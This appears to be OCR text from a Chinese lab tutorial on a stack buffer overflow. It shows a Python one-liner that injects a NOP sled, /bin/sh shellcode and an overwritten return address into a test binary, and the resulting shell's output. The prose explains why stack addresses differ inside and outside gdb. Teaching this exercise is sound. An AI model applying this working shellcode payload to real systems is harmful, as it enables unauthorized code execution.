 $ ./bof $(python -c 'print "\x90" * 60 +
增加NOP Sled
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3
\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80" + "A" * (140 - 60 -
24)+ "\xea\xd4\xff\xff"')
argv[1]:
1 Ph//shh/bin S
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
$ id
uid=1000(user) gid=1000(user) groups=1000(user),27(sudo)
$
刚才成功利用是在gdb中运行，如果不使
用gdb，直接运行，你会发现Shellcode
无法执行，为什么？
实际上，在gdb中运行程序时，gdb会为
进程增加许多环境变量，存储在栈上，导
致栈用的更多，栈的地址变低了。直接运
行时，栈地址会比gdb中高，所以刚才找
的Shellcode地址就不适用了。
将0xffffd4b0升高为0xffffd4ea，同时在
Shellcode前面增加长度为60的NOP链，
只要命中任何一个NOP即可。